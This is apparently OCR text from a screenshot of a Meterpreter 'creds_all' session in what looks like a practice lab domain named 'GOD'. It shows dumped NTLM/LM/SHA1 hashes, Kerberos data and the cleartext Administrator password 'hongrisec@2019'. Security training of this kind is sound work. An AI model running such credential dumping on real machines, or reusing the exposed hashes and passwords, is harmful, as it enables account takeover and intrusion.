 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
Administrator GOD edea194d76c77d87840ac10a 8a963371a63944419ec1adf68 343f44056ed02360aead5618d
764c7362 7bb1be5 d42e4614b5f70cf
STU1$ GOD 0ba7dcdc7f5bef947c985490b e5c0f994e94ef2ac378ddb8c7
99228c1 84bfb33dda7927a
wdigest credentials
Username Domain Password
(null) (null) (null)
Administrator GOD hongrisec@2019
STU1$ GOD df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54
c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 74 02 f8
9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11
3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a
af 45 af 87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9
79 5b 63 cd a7 3d 19 9b 4d 93 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee
2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75 0e 70 bd fc
99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2
53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4
85 d8 0d 4b b6 03
tspkg credentials
Username Domain Password
Administrator GOD hongrisec@2019
kerberos credentials
Username Domain Password
(null) (null) (null)
Administrator GOD.ORG hongrisec@2019
stu1$ god.org df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54